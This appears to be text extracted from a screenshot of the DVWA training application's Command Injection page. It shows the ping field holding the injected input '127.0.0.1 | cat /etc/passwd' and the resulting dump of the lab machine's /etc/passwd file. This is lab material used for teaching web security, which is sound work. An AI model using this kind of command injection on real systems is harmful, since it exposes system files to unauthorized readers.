 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:108:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:109:112:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:110:114::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:111:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:112:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:113:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:114:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
_galera:x:115:65534::/nonexistent:/usr/sbin/nologin
mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false
stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:119:123::/var/lib/snmp:/bin/false
sslh:x:120:124::/nonexistent:/usr/sbin/nologin
ntpsec:x:121:127::/nonexistent:/usr/sbin/nologin
redsocks:x:122:128::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:124:130::/var/lib/gophish:/usr/sbin/nologin
iodine:x:125:65534::/run/iodine:/usr/sbin/nologin
miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin
redis:x:128:131::/var/lib/redis:/usr/sbin/nologin
postgres:x:129:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:130:133::/var/lib/mosquitto:/usr/sbin/nologin
inetsim:x:131:134::/var/lib/inetsim:/usr/sbin/nologin
_gvm:x:132:135::/var/lib/openvas:/usr/sbin/nologin
kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh